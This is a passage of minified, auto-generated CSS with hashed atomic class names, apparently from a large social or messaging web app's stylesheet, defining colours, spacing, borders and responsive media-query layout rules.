rgba(0,0,0,.3)}.uzdh9wzl{background-color:var(--vep-color-white-75)}.v0lkmu4y{background-color:var(--fds-dark-mode-gray-35)}.v3z6ttlm{color:var(--vep-color-white)}.vcbmct1j{background-color:rgba(0,0,0,1.0)}.ve1iu6zt{height:70px}.vvbqj3pt{width:980px}.vxt3s8u6{color:#8421a2}.w0hvl6rk{margin-bottom:6px}.w74vjn70{box-shadow:0 2px 4px 0 rgba(0,0,0,.2)}.w7ui4omj{margin-top:19px}.w7xkaggl{min-height:410px}.wexrj918{height:calc(100vh - var(--header-height) - 1px)}.wgpc9415{padding-bottom:52px}.wkznzc2l{margin-right:16px}.wonm291h{padding-left:10%}.wovflp6s{margin-top:3px}.wp3ekb15{background-color:#814de7}.wpd5e8iw{min-width:3px}.wuse4c7r{margin-top:70px}.wynhle09{margin-left:8}.x2my2bqz{background-color:var(--base-lime)}.xthkpp0z{width:10px}.xxonyyls{fill:#aab}.xz3nz3eg{top:40%}.y2601xxs{line-height:1.2143}.y7rxst7p{--T68779821:inset 0 0 0 3px var(--base-blue);-webkit-box-shadow:var(--T68779821);box-shadow:inset 0 0 0 3px var(--base-blue)}.yftcgz6f{right:1.5px}.ygsqo3sx{width:152px}.yqwwbhm2{background-color:#f5f7f9}.yunwykuq{width:.88em}.yz8lyz8i{margin-right:-25px}.z1801hqc{transition-duration:0}.z3yf0l87{top:20px}.z6t67h0d{animation-delay:1.2s}.zderxtnx{fill:var(--dataviz-supplementary-4)}.zge70oo4{height:324px}.zgh1b5x8{border-bottom-right-radius:8}.zr838jzc{animation-name:ofdiaowf-B}.zrc78v7g{margin-left:1%}.zs26xb6x{margin-right:.75ch}.zt5pkwcz{top:calc(50% - 22px)}.bbf7v4vk:focus-visible{outline:none!important}@media (min-width: 424px) and (max-width: 767px){.cne63gni.cne63gni{transform:translateX(50%)}}.e3vcwb0l::after{transform:matrix(-1,-0.1,0,1,0,0)}@media (max-width: 423px){.eytt9k4o.eytt9k4o{transform:translateX(50%)}}@media (max-width: 899px){.ktvzk7t7.ktvzk7t7{transform:translateX(-10%)}}@media (-webkit-min-device-pixel-ratio: 0){.l9gyps8x.l9gyps8x{outline:2px dashed -webkit-focus-ring-color}}@media (min-width: 768px) and (max-width: 1365px){.m50fbfbg.m50fbfbg{transform:translateX(50%)}}@media (prefers-reduced-motion: no-preference){.movyt20t.movyt20t{transform:translateX(-100%)}}@media (max-height: 700px){.nddp3pr2.nddp3pr2{transform:scale(.77777777)}}@media (max-width: 767px){.ocm0pkli.ocm0pkli{transform:translate(0,-50%)}}@media (-webkit-min-device-pixel-ratio: 0){.omy9p634.omy9p634{outline:5px auto -webkit-focus-ring-color}}@media (max-width: 955px){.pcmqbax4.pcmqbax4{transform:scale(.9)}}.sdx1gpm4::after{background:rgba(0,0,0,.2)}@media (max-width: 899px){.ac9gatro.ac9gatro{border-bottom:1px solid var(--media-inner-border)}}.bsyhajyn:before{border-top:none}@media (max-width: 699px){.bw4d86kz.bw4d86kz{border-left:0}}.dwjjxrjg:before{border-bottom:none}@media print{.e81v0i6v.e81v0i6v{border-left:none}}@media (max-width: 1099px){.efar6kqo.efar6kqo{border-left:none}}.h4hm3dj4:after{border-bottom:none}@media (max-width: 1099px){.j0e6on8t.j0e6on8t{border-right:none}}@media (min-width: 768px){.j2q1firv.j2q1firv{border-right:1px solid var(--divider)}}@media print{.l9ps8tmt.l9ps8tmt{border-top:none}}@media print{.n3fc6nz1.n3fc6nz1{border-right:none}}@media (max-width: 1099px){.nkszj86c.nkszj86c{border-top:none}}@media (max-width: 1099px){.p0hnz19n.p0hnz19n{border-bottom:none}}.q22nnh5l:after{border-top:none}@media (max-width: 900px){.r6lr99nr.r6lr99nr{border-bottom:1px solid var(--divider)}}@media print{.rsgx2yds.rsgx2yds{border-bottom:none}}@media (max-width: 767px){.taz2xc4l.taz2xc4l{border-bottom:1px solid var(--divider)}}.avvvbj8i:after{border-top-width:2px}.aw0qh2w5::before{border-top-width:20px}.aw4oqepz:after{border-bottom-style:solid}.bblsj9ze:before{border-bottom-style:solid}.bcd0io1h::before{border-right-width:20px}.bu3q3ahf::before{border-right-style:solid}.ctd5sy3o:before{border-top-color:#fff}.d2jioozr::before{border-left-style:solid}.dpj2ryut:before{border-right-width:2px}.dzgn2jm7:after{border-right-color:var(--messenger-card-background)}.dzm1kfb5:after{border-top-width:36px}.ek0ugbdb:before{border-top-width:2px}.fboblok7:before{border-top-style:solid}.fgzft9zi:after{border-left-style:solid}.fin0ypmt:after{border-top-style:solid}.g6qw1pfy::before{border-bottom-style:solid}.glzgtc26:not([stylex-hack]) .mapboxgl-popup-tip{border-top-color:var(--surface-background)}.h01b6lxl:before{border-bottom-color:#fff}.h2zxmtvk:after{border-right-color:#000}.h624itt5:after{border-bottom-width:36px}.hooc0cby:before{border-right-style:solid}.hwba8txa:after{border-top-color:var(--messenger-card-background)}.is8i6zgj:before{border-left-color:#fff}.j10cs0yc:after{border-right-style:solid}.mgkhc2l0:after{border-left-width:2px}.n4g4bzxc:after{border-bottom-color:var(--messenger-card-background)}.nlo4ajs5::before{border-left-width:20px}.oc4jhviy:after{border-right-width:36px}.oekt68mz::before{border-top-style:solid}.qc19tv0c:after{border-right-width:2px}.qu1lfhdz:after{border-top-color:#000}.qui1cdsu:not([stylex-hack]) .mapboxgl-popup-tip{border-bottom-color:var(--surface-background)}.r13p1xmt:after{border-bottom-color:#000}.reaovrpu:after{border-left-width:36px}.rq41jfz2:before{border-bottom-width:2px}.sdxs9vve:after{border-left-color:var(--messenger-card-background)}.seh407zj:after{border-bottom-width:2px}@media (max-width: 1236px){.bexiecsf.bexiecsf{display:none}}@media (min-width: 424px){.bf01cz7l.bf01cz7l{max-width:calc(100vw - 16px)}}@media (max-width: 1337px){.bhidlqyt.bhidlqyt{max-height:50vh}}@media (max-width: 564px){.bimgqnyg.bimgqnyg{display:block}}@media (min-width: 900px){.biw1p0rn.biw1p0rn{top:0}}@media (max-width: 899px){.bjha54iy.bjha54iy{padding-bottom:0}}@media (max-width: 899px){.bjsqk2b0.bjsqk2b0{font-weight:bold}}.bjz44bnn::before{opacity:0}@media (max-width: 1290px){.bktes6wi.bktes6wi{margin-top:12px}}@media (max-width: 1290px){.blbcx6no.blbcx6no{position:static}}@media (min-width: 1260px){.blso1e5h.blso1e5h{margin-left:16px}}@media (min-width: 768px){.bmh945kw.bmh945kw{font-size:2.25rem}}@media only screen and (max-width: 970px){.bmtasyl2.bmtasyl2{max-width:unset}}@media (max-width: 1290px){.bn4ljw75.bn4ljw75{margin-left:4px}}@media(max-height: 499px){.bnf9gch2.bnf9gch2{padding-right:16px}}@media (max-width: 899px){.bnxxjg7g.bnxxjg7g{max-height:calc(50vh - var(--header-height))}}@media (max-width: 767px){.bnyz0z1i.bnyz0z1i{padding-bottom:0}}@media (min-width: 1290px){.bpyt2qgx.bpyt2qgx{max-width:896px}}@media (max-width: 700px){.bqdfd6uv.bqdfd6uv{justify-content:flex-start}}.bqnlxs5p::after{border-top-right-radius:50%}@media (max-width: 1100px){.br9zvik6.br9zvik6{margin-right:0}}@media (min-width: 1024px){.brkozqgb.brkozqgb{max-width:480px}}@media (min-width: 1260px){.bsq9mrxq.bsq9mrxq{max-width:876px}}@media(min-height: 851px){.bsr5kqfj.bsr5kqfj{padding-left:16px}}@media (max-width: 939px){.bti8j40k.bti8j40k{border-bottom-left-radius:0}}.btte65lv:-webkit-autofill{-webkit-text-fill-color:var(--primary-text)}@media(min-height: 500px) and (max-height: 850px){.btvtv62y.btvtv62y{padding-bottom:16px}}@media (min-width: 1712px) and (max-width: 1869px){.bublhacv.bublhacv{width:calc((100% - 88px) / 8 - 8px)}}.bukg358c:before{bottom:-2px}@media (max-width: 564px){.bv25afu3.bv25afu3{border-bottom-left-radius:0}}@media (min-width: 1290px){.bv4qs7yf.bv4qs7yf{border-bottom-right-radius:8px}}@media (max-width: 1365px){.bv6jtvzm.bv6jtvzm{bottom:48px}}.bvvxde1c::after{margin-bottom:-11px}@media (min-width: 1260px){.bwzjlfvj.bwzjlfvj{display:inherit}}@media (max-width: 1099px){.bx45vsiw.bx45vsiw{display:none}}@media (min-width: 424px){.bxmqcarz.bxmqcarz{max-height:calc(100vh - 60px)}}@media (min-width: 768px){.bxpercei.bxpercei{margin-right:8px}}@media (max-width: 900px){.by9hw1fw.by9hw1fw{flex-direction:column}}@media(max-width: 650px){.bya8oafx.bya8oafx{left:0}}@media (max-width: 836px){.bzpxomgu.bzpxomgu{align-items:flex-start}}@media (max-width: 1661px){.bzqsq2q3.bzqsq2q3{border-top-left-radius:0}}@media (max-width: 1259px){.bzr302by.bzr302by{padding-left:16px}}@media (max-width: 899px){.c0q862w0.c0q862w0{margin-right:0}}@media (max-width: 1105px){.c1759883.c1759883{border-bottom-left-radius:0}}@media (max-width: 800px){.c1vh4y9u.c1vh4y9u{padding-top:20px}}.c24pa1uk::after{border-bottom-left-radius:50%}@media (min-width: 900px){.c2a3zkm1.c2a3zkm1{border-top-right-radius:8px}}@media (max-width: 768px){.c2dgvbrw.c2dgvbrw{padding-top:16px}}@media (max-width: 767px){.c34aag8n.c34aag8n{padding-left:16px}}@media (min-width: 1870px) and (max-width: 2027px){.c3erg5wm.c3erg5wm{width:calc((100% - 88px) / 9 - 8px)}}@media (max-width: 916px){.c428hylr.c428hylr{flex-direction:column}}@media (max-width: 900px){.c4axjwfb.c4axjwfb{flex-grow:1}}@media (max-width: 482px){.c4epgl1s.c4epgl1s{margin-top:0}}.c4u49bkg:before{z-index:1}@media (max-width: 800px){.c55i2p70.c55i2p70{align-items:stretch}}@media (max-width: 1230px){.c5nhmziq.c5nhmziq{display:block}}@media (max-width: 999px){.c7jcckpi.c7jcckpi{flex-basis:710px}}@media (max-width: 899px){.c7r68pdi.c7r68pdi{padding-top:8px}}@media (max-width: 999px){.c7vd3x9s.c7vd3x9s{flex-shrink:1}}.c8b282yb::after{height:0}@media (min-width: 1396px) and (max-width: 1553px){.c8rtk9va.c8rtk9va{width:calc((100% - 88px) / 6 - 8px)}}.c9ps7pxp::after{margin-bottom:-10px}@media (min-width: 1984px) and (max-width: 2142px){.cb2rhssz.cb2rhssz{width:calc((100% - 88px) / 12 - 8px)}}@media (min-width: 768px){.cb5qm5z9.cb5qm5z9{flex-wrap:wrap}}@media (max-width: 999px){.cbqtbioi.cbqtbioi{margin-left:auto}}@media (min-height: 700px) and (max-height: 789px){.cdi2ao2g.cdi2ao2g{font-size:1.625rem}}@media (max-width: 999px){.cdrv76b0.cdrv76b0{position:static}}@media screen and (min-width: 501px){.cdx97tx2.cdx97tx2{display:none}}.cfzug51s::after{right:0;bottom:20px}@media (min-width: 1372px) and (max-width: 1679px){.cgkpekh1.cgkpekh1{width:calc(100% / 3 - 16px)}}@media (max-width: 899px){.cgolsij3.cgolsij3{width:100%!important}}@media(min-width: 768px){.cgq47zhr.cgq47zhr{padding-top:0}}@media (min-width: 900px){.cgzy6aum.cgzy6aum{padding-top:8px}}.chwxu43p::before{border-bottom-left-radius:8px}@media (max-width: 767px){.cih0fqhx.cih0fqhx{align-items:center}}.civnmn28:not(.skip-css-overwrites)>h6{color:var(--primary-text)}@media (max-width: 768px){.ciwtveix.ciwtveix{padding-left:16px}}@supports(max-width: min(100%,500px)){.cj3kdmfp.cj3kdmfp{max-width:min(100%,500px)}}@media (max-width: 996px){.cj5r9j8y.cj5r9j8y{max-height:50vh}}@media (max-width: 835px){.cj8sljm8.cj8sljm8{margin-top:-8px}}@media(min-width: 768px){.cmfuwunq.cmfuwunq{min-height:calc(100vh - var(--vep-header-height))}}.cmgtq9fj::before{z-index:-2}@media (min-width: 1610px){.cmmrdume.cmmrdume{width:500px}}@media (max-width: 767px){.cmyncbc1.cmyncbc1{padding-bottom:12px}}.cninlv0n:before{border-bottom-right-radius:0}@media (max-width: 1072px){.co91d2sp.co91d2sp{display:none}}@media screen and (min-width: 600px){.copwoxju.copwoxju{margin-top:auto}}@media (max-width: 400px){.cozx11s6.cozx11s6{width:100%}}@media (max-width: 899px){.cpmpukvc.cpmpukvc{padding-top:16px}}@media only screen and (max-width: 970px){.cq3qzq1w.cq3qzq1w{width:100%}}@media (min-width: 940px){.crihzhiq.crihzhiq{left:0}}@media (max-height: 520px){.csg4bzzd.csg4bzzd{overflow-y:scroll}}@media (max-width: 1000px){.ct3b1ckw.ct3b1ckw{display:none}}@media (min-width: 424px){.cueedtcn.cueedtcn{min-width:424px}}.cur584us:after{border-top-left-radius:56px}@media (max-width: 767px){.cvbwdu63.cvbwdu63{padding-top:0}}.cvitcnfq::after{border-bottom-left-radius:var(--card-corner-radius)}@media (min-width: 838px) and (max-width: 899px){.cvrvv6h0.cvrvv6h0{flex-direction:column}}@media (max-width: 1279px){.cw08fh7p.cw08fh7p{bottom:60vh}}@media (max-width: 767px){.cwow3evj.cwow3evj{flex-basis:100%}}@media (min-width: 704px) and (max-width: 1371px){.cx1qjuxi.cx1qjuxi{width:calc(100% / 2 - 16px)}}@media (min-height: 700px) and (max-height: 789px){.cx39uazk.cx39uazk{max-width:590px}}@media (max-width: 1400px){.cx3fcltz.cx3fcltz{display:block}}@media (max-width: 836px){.cygafn0n.cygafn0n{flex-direction:column-reverse}}@media (min-width: 768px){.d0srji7p.d0srji7p{display:inherit}}@media (min-width: 1372px) and (max-width: 1679px){.d11r8mdz.d11r8mdz{width:calc((100% - 88px) /3 - 8px)}}@media (max-width: 500px){.d1b8y32t.d1b8y32t{max-width:100%}}@media (max-width: 999px){.d1easnxc.d1easnxc{margin-bottom:8px}}@media (max-width: 836px){.d1l5bmsu.d1l5bmsu{padding-top:0}}@media (min-width: 1440px){.d2aqo3g0.d2aqo3g0{font-size:5rem}}@media (max-width: 768px){.d2f2uwoe.d2f2uwoe{flex-direction:column}}@media(max-width: 767px){.d2k1mahb.d2k1mahb{width:100%}}@media (min-width: 940px){.d30hky6h.d30hky6h{border-bottom-right-radius:8px}}@media (max-width: 767px){.d32tvj55.d32tvj55{align-items:flex-start}}.d3f4x2em::before{margin-top:-5px}@media (min-width: 940px){.d3lndd9a.d3lndd9a{border-top-right-radius:8px}}@media (max-width: 999px){.d3ytj5jn.d3ytj5jn{max-height:auto}}@media screen and (min-width: 600px){.d3zrcf0y.d3zrcf0y{padding-bottom:8px}}@media (min-width: 768px){.d4g538ow.d4g538ow{padding-left:16px}}@media (min-width: 424px) and (max-width: 767px){.d4i0aco2.d4i0aco2{padding-right:16px}}@media print{.d6gadh64.d6gadh64{display:none}}@media (max-width: 1260px){.d74ut37n.d74ut37n{display:none}}@media (min-width: 940px){.d78zchox.d78zchox{top:0}}@media (prefers-reduced-motion: no-preference){.d7j1a5es.d7j1a5es{animation-duration:.5s}}@media (max-width: 836px){.d7puly9y.d7puly9y{justify-content:flex-end}}@media (max-height: 539px){.d7ti7np3.d7ti7np3{height:calc(100vh - 60px - 24px)}}@media (min-width: 1260px){.d8xgcj8i.d8xgcj8i{padding-top:0}}@media (max-width: 1279px){.d984u7qt.d984u7qt{top:var(--header-height)}}@media (max-width: 767px){.d9hlebzg.d9hlebzg{font-size:1.0625rem}}.d9wwppkn::before{margin-top:-4px}@media (max-width: 1058px){.dailnsje.dailnsje{height:auto}}@media (max-width: 1099px){.dawyy4b1.dawyy4b1{max-width:calc(15vw - 55px)}}@media (max-width: 767px){.db84nj2i.db84nj2i{padding-left:12px}}@media (max-width: 564px){.dbcw8aab.dbcw8aab{margin-bottom:12px}}@media (min-width: 900px){.dbvsrcoj.dbvsrcoj{visibility:hidden}}.dcchegku:after{border-bottom-left-radius:42px}@media (min-width:900px){.ddcgnlg8.ddcgnlg8{align-self:center}}@media (max-width: 800px){.ddxoige9.ddxoige9{padding-bottom:20px}}@media (min-width: 900px){.degxqowt.degxqowt{width:360px}}@media (max-width: 700px){.dejy8o7g.dejy8o7g{margin-left:16px}}@media (max-width: 899px){.devpgsik.devpgsik{overflow-x:hidden}}@media (min-width: 940px){.df92twyw.df92twyw{bottom:0}}@media (max-width: 1279px){.dg6u9trf.dg6u9trf{height:calc(100vh * .4 - var(--header-height))}}@media (max-width: 837px){.dg8k6gt5.dg8k6gt5{align-items:flex-start}}.dg8kxc5l:not(.skip-css-overwrites)>h2{color:var(--primary-text)}@media (max-width: 1337px){.dgbhnnbs.dgbhnnbs{min-height:50vh}}@media (max-width: 999px){.dhknuf2k.dhknuf2k{box-sizing:border-box}}@media (max-width: 899px){.di70i8f1.di70i8f1{justify-items:center}}@media (max-width: 899px){.die36uc2.die36uc2{width:initial}}@media (max-width: 999px){.dj1e65o2.dj1e65o2{position:-webkit-sticky;position:sticky}}@media (max-height: 700px){.djovlt0p.djovlt0p{border-top-left-radius:0}}@media (max-width: 482px){.djx2v319.djx2v319{border-bottom-right-radius:0}}@media (min-width: 768px){.dk4b0urn.dk4b0urn{padding-top:30px}}@media(min-width: 768px){.dkg7ehuu.dkg7ehuu{padding-right:0}}.dkue75c7::-webkit-scrollbar{height:0}@media (min-width: 900px){.dkw9rofs.dkw9rofs{flex-grow:0}}@media (min-width: 768px) and (max-width: 1365px){.dkxz03be.dkxz03be{flex-basis:50%}}@media (max-width: 482px){.dn4yi2q6.dn4yi2q6{border-bottom-left-radius:0}}@media (min-width: 1260px){.dnff1mym.dnff1mym{display:none}}@media (max-width: 999px){.dntab5kk.dntab5kk{flex-basis:auto}}@media (max-width: 899px){.docxbtm8.docxbtm8{padding-bottom:48px}}.dogb1923::selection{color:transparent}@media (min-width: 1290px){.dp1u4l1r.dp1u4l1r{width:505px}}@media (min-height: 790px){.dpi05q11.dpi05q11{height:42px}}@media(max-width: 767px){.dqhnpbnv.dqhnpbnv{margin-left:0}}@media (max-width: 584px){.dqxyt5uq.dqxyt5uq{padding-right:16px}}@media (max-width:900px){.dryvtkm5.dryvtkm5{padding-right:16px}}@media (min-width: 768px) and (max-width: 1365px){.drzjyfnk.drzjyfnk{line-height:48px}}@media (min-width: 1290px){.dscm8et9.dscm8et9{display:flex}}.dszy44od:before{background-size:366.5px 666px}@media (max-width: 1379px){.dt6l4hlj.dt6l4hlj{max-width:131px}}@media (min-width: 900px){.dti9y0u4.dti9y0u4{margin-bottom:16px}}@media (max-width: 844px){.dumrs9xt.dumrs9xt{display:none}}.dvaox4b0::after{height:100%}@media (max-width: 899px){.dwxd3oue.dwxd3oue{flex-grow:1}}@media (max-width: 899px){.dx5evmzu.dx5evmzu{max-height:calc(50vh - 52px)}}.dxtmbej5::after{width:100%}@media (max-width: 1259px){.dzqu5etb.dzqu5etb{padding-left:24px}}@media (max-width: 900px){.dzul8kyi.dzul8kyi{max-width:100%}}@media (max-width: 767px){.e0ir4htb.e0ir4htb{max-width:564px}}.e0onrb7c::after{border-top-left-radius:var(--card-corner-radius)}.e15w2yfi:after{top:-4px}@media (min-width: 768px){.e1dcenj9.e1dcenj9{margin-top:8px}}@media (max-width: 1364px){.e1fcmzm4.e1fcmzm4{max-height:50vh}}@media (min-width: 901px){.e2aditu2.e2aditu2{padding-right:8px}}.e3vzygv9::before{opacity:1}@media (min-height: 790px){.e3zsy2ct.e3zsy2ct{max-width:680px}}@media (max-width: 1300px){.e4drzmwg.e4drzmwg{display:block}}@media(min-width: 768px){.e4v4klc5.e4v4klc5{flex-wrap:wrap}}@media (max-width: 767px){.e56hg3bk.e56hg3bk{padding-left:20px}}@media (max-width: 784px){.e5k1ri9z.e5k1ri9z{display:none}}@media (max-width: 900px){.e69mrdg2.e69mrdg2{min-height:calc(50vh - var(--header-height))}}@media(max-width: 767px){.e6oxtquj.e6oxtquj{padding-bottom:24px}}@media (max-width: 899px){.e71djeip.e71djeip{font-size:1rem}}@media (max-width: 564px){.e9a99x49.e9a99x49{border-top-right-radius:0}}@media (max-width: 999px){.eb7d5bp9.eb7d5bp9{max-width:680px}}@media (min-width: 1290px){.ebhufziw.ebhufziw{border-top-left-radius:0}}@media (max-width: 1279px){.ebid9ehy.ebid9ehy{align-items:center}}@media (max-device-width: 1024px){.ec0ozg1f.ec0ozg1f{width:250px}}@media (min-width: 1260px){.ecgxqwlt.ecgxqwlt{max-width:600px}}@media (max-width: 836px){.ed8ah4dj.ed8ah4dj{padding-top:8px}}@media (min-width: 900px){.edppooez.edppooez{display:block}}@media (max-width: 1100px){.edraq13t.edraq13t{max-width:100%}}@supports (padding: env(safe-area-inset-bottom,0)){.edxrudmg.edxrudmg{padding-bottom:calc(var(--dialog-anchor-vertical-padding) + env(safe-area-inset-bottom,0))}}@media (min-width: 900px){.ee1r0lg8.ee1r0lg8{height:calc(100vh - 60px)}}.efeyjaql:after{border-top-left-radius:42px}@media (max-width: 999px){.efyukrgr.efyukrgr{display:block}}@media (min-width: 768px){.egvis9y3.egvis9y3{display:flex}}.egy40mqu:before{border-bottom-right-radius:22px}@media (max-width: 1009px){.eh2v71b6.eh2v71b6{display:block}}@media (max-width:450px){.eirjndx4.eirjndx4{padding-top:16px}}@media(min-width: 768px){.ej39rl47.ej39rl47{padding-right:66px}}@media (min-width: 900px){.eja8ua2n.eja8ua2n{align-self:flex-end}}@media (min-height: 790px){.ejjq64ki.ejjq64ki{width:680px}}@media (max-width: 800px){.ejw0htgo.ejw0htgo{flex-direction:column}}@media (min-width: 1260px){.ekbqdzos.ekbqdzos{width:360px}}@media (min-width: 900px){.ekcuczi4.ekcuczi4{justify-content:flex-end}}@media (min-width: 900px){.eljcgg0f.eljcgg0f{height:0}}@media (min-width: 901px){.elqib8gc.elqib8gc{flex-direction:column}}@media (min-width: 450px){.elr51xy9.elr51xy9{height:80px}}.embtmqzv::before{margin-top:-8px}@media (max-width: 1364px){.emtombn5.emtombn5{display:none}}@media (min-width: 900px){.en3zacjc.en3zacjc{display:none}}@media screen and (min-width: 600px){.eo241wet.eo241wet{max-width:480px}}@media screen and (min-width: 600px) and (max-width: 100vw){.eoade8bk.eoade8bk{margin-top:auto}}@media (min-width: 768px){.epx1yfly.epx1yfly{width:300px}}@media (min-width: 768px){.eqmkv9mw.eqmkv9mw{font-size:.9375rem}}@media (max-width: 767px){.erfamt6i.erfamt6i{padding-right:20px}}@media screen and (orientation: portrait){.erg69t79.erg69t79{width:70%}}.es5wafdy::before{border-image-slice:5 5 fill}@media (max-width: 1259px){.etgq47z7.etgq47z7{flex-direction:row}}@media (max-width: 561px){.etoy7lt3.etoy7lt3{display:none}}@media (max-width: 916px){.evx729qo.evx729qo{min-height:50vh}}@media (max-width: 899px){.ew1m30ut.ew1m30ut{flex-direction:row}}@media (max-width: 480px){.ex2e60le.ex2e60le{white-space:normal}}@media(min-width: 768px){.ex7cxq2e.ex7cxq2e{padding-top:var(--vep-header-height)}}.ex9rxw2n::before{left:0}@media (max-width: 1099px){.eyrl0el2.eyrl0el2{font-size:1rem}}@media (max-width: 1400px){.eyznn27n.eyznn27n{position:relative}}@media (max-width: 549px){.ez1m0i0c.ez1m0i0c{margin-left:4px}}@media (max-width: 900px){.ezfq3ill.ezfq3ill{width:80px}}@media (min-width: 768px){.f05racd8.f05racd8{font-size:3rem}}@media (max-width: 899px){.f0t0fhil.f0t0fhil{display:block}}@media (max-width: 1337px){.f12jdehc.f12jdehc{display:block}}@media (max-width: 1199px){.f16c942a.f16c942a{max-width:528px}}@media (min-width: 1200px){.f1vrr6us.f1vrr6us{flex-direction:row}}@media (min-width: 768px) and (max-width: 1365px){.f20mj0bj.f20mj0bj{font-size:2.5rem}}@media (max-height: 428px){.f344zkr0.f344zkr0{overflow-x:scroll}}@media (max-width: 1099px){.f423o20m.f423o20m{height:auto}}@media (max-width: 564px){.f59ohtjy.f59ohtjy{padding-right:0}}.f5m2nfbn::before{margin-top:-11px}@media (max-width: 1100px){.f5n4vd1c.f5n4vd1c{flex-direction:column}}@media (min-width: 1260px){.f6m8dl10.f6m8dl10{flex-direction:column}}@media (min-width: 900px){.f6ro6dxi.f6ro6dxi{border-top-left-radius:8px}}@media (max-width: 899px){.f6tgzqhp.f6tgzqhp{height:calc(50vh - var(--header-height) - 52px)}}@media (min-width: 486px){.f7k7dtr8.f7k7dtr8{width:486px}}@media (max-width: 549px){.f7ymh4gr.f7ymh4gr{height:100vh}}@media (max-width: 1300px){.f8q9z5wl.f8q9z5wl{display:none}}@media (max-width: 679px){.f8rzd922.f8rzd922{-webkit-backface-visibility:hidden}}@media (max-width: 1235px){.f9hz2azn.f9hz2azn{max-width:680px}}@media (min-width: 1290px){.f9iifv3q.f9iifv3q{justify-content:flex-start}}@media (min-width: 2296px){.f9yezs70.f9yezs70{width:calc(100% / 6 - 16px)}}.f9zxapb0:before{opacity:.6}@media (max-width: 1072px){.fc3nuzs8.fc3nuzs8{min-height:50vh}}@media (max-width: 1230px){.fdn9hn85.fdn9hn85{height:auto}}.fe6kdd0r::after{content:""}@media (max-width: 899px){.fgl5dma8.fgl5dma8{margin-bottom:-8px}}@media (max-width: 999px){.fhx7bgqp.fhx7bgqp{padding-top:60px}}@media (max-width: 900px){.fi0hqbzf.fi0hqbzf{flex-direction:column-reverse}}@media (min-width: 720px) and (max-width: 1237px){.fi71shic.fi71shic{width:calc((100% - 88px) / 4 - 8px)}}@media (max-width: 899px){.fiu2dwhs.fiu2dwhs{height:242px}}.fkq5d175:after{bottom:-36px}@media (min-width: 900px){.fln0ibad.fln0ibad{bottom:0}}@media (max-width: 1249px){.fm7tvsfd.fm7tvsfd{width:width:calc(100% - 20px)}}.fmmipo9f::selection{background-color:rgba(150,150,150,.4)}@media (max-width: 767px){.fna41id1.fna41id1{margin-top:0}}@media (max-width: 1058px){.fnp0tgmk.fnp0tgmk{display:block}}@media (max-width: 767px){.fnqts5cd.fnqts5cd{padding-left:2px}}@media (max-width: 767px){.fo9g3nie.fo9g3nie{padding-right:2px}}@media (max-width: 899px){.fome6x0j.fome6x0j{padding-left:12px}}@media (max-width: 1291px){.fqqnf788.fqqnf788{display:block}}@media (max-width: 584px){.fr8ao4qf.fr8ao4qf{margin-bottom:0}}@media (max-width: 899px){.fsotbgu8.fsotbgu8{margin-top:2px}}@media (max-width: 1099px){.fspnw82j.fspnw82j{border-top-left-radius:0}}@media (min-width: 424px) and (max-width: 767px){.fsv7snch.fsv7snch{bottom:120px}}@media (min-width: 1440px){.ftdxni8g.ftdxni8g{margin-left:auto}}@media screen and (min-width: 600px) and (max-width: 100vw){.fu3lucht.fu3lucht{margin-left:auto}}@media (min-height: 1280px){.fuvyq0hk.fuvyq0hk{min-height:570px}}@media (min-width: 1290px){.fvivx1zl.fvivx1zl{flex-basis:100%}}@media print{.fwl12jzl.fwl12jzl{position:absolute}}@media (max-width: 899px){.fwyvifla.fwyvifla{margin-right:12px}}@media(max-width: 800px){.fye75oab.fye75oab{display:flex}}@media (max-width: 699px){.fyk955hm.fyk955hm{height:1px}}@media (max-width: 900px){.g0mhvs5p.g0mhvs5p{width:88px}}@media (max-width: 1009px){.g0zdmchx.g0zdmchx{flex-direction:column}}@media (max-height: 520px){.g1qefurh.g1qefurh{overflow-x:hidden}}.g25sr70m:before{content:""}@media (min-width: 1211px) and (max-width: 1284px){.g2wm7t24.g2wm7t24{max-width:288px}}@media (max-width: 1024px){.g3553w76.g3553w76{flex-direction:column}}@media (max-width: 583px){.g3v272sq.g3v272sq{display:flex}}@media (max-device-width: 1024px){.g5e3y52m.g5e3y52m{margin-right:10px}}.g5o4dwev::-webkit-slider-thumb{-webkit-appearance:none}@media (max-width: 996px){.g6r291x8.g6r291x8{flex-direction:column}}@media (min-width: 1160px){.g7km4xna.g7km4xna{margin-left:12px}}.g80jbwww:after{border-top-right-radius:54px}@media{.g83j7u15.g83j7u15{max-width:1000px}}.g8e0jvg7:after{position:absolute}@media (max-width: 899px){.g8owlad8.g8owlad8{width:60px}}@media (max-width: 564px){.g8p4j16d.g8p4j16d{border-bottom-right-radius:0}}@media (max-width: 768px){.gb63ri26.gb63ri26{padding-top:0}}@media (min-width: 1260px){.gb7e1y17.gb7e1y17{align-self:flex-end}}@media (min-height: 1280px){.gbk4by2p.gbk4by2p{max-height:522px}}@media (min-width: 1290px){.gc0aam4t.gc0aam4t{width:440px}}@media (max-width: 837px){.gcazqpi5.gcazqpi5{justify-content:flex-end}}@media (min-width: 900px){.gcu78n0v.gcu78n0v{right:0}}@media (max-width: 899px){.gcwhehuz.gcwhehuz{background-color:var(--nav-bar-background)}}@media (max-width: 679px){.gd8o9602.gd8o9602{box-shadow:none}}@media (max-width: 423px){.gd9v0n9m.gd9v0n9m{overflow-x:auto}}@media (max-width: 1279px){.gdu9338z.gdu9338z{position:fixed}}@media (min-width: 900px){.ge1asazh.ge1asazh{z-index:0}}@media (max-width: 480px){.ge2mdg8u.ge2mdg8u{max-width:176px}}.ge6oauey::before{transition-timing-function:linear}.geli4699:after{top:-36px}@media (max-width: 999px){.gfrl2y0s.gfrl2y0s{-webkit-backface-visibility:hidden}}@media (max-width: 704px){.ggzys48w.ggzys48w{width:calc(100% - 16px)}}@media (min-height: 700px) and (max-height: 790px){.gh85xwnk.gh85xwnk{max-width:884px}}@media (max-width: 899px){.gju798k4.gju798k4{background-color:var(--surface-background)}}@media (max-width: 767px){.gka7j8ln.gka7j8ln{display:none}}@media (min-width: 1921px){.gln6v4pm.gln6v4pm{max-width:calc(100% - 72px)}}@media (max-width: 564px){.gloz99to.gloz99to{display:flex}}@media (min-width: 720px) and (max-width: 877px){.glyio8i8.glyio8i8{width:calc((100% - 88px) / 4 - 8px)}}@media (max-width: 899px){.gndr1btr.gndr1btr{padding-left:24px}}@media (min-height: 720px){.gnts6ago.gnts6ago{max-height:390px}}@media (min-width: 900px){.gob6oing.gob6oing{margin-bottom:0}}@media (min-width: 1024px){.gp8cjr7b.gp8cjr7b{flex-direction:row}}@media (max-width: 1259px){.gpkoo7vy.gpkoo7vy{padding-right:16px}}@media 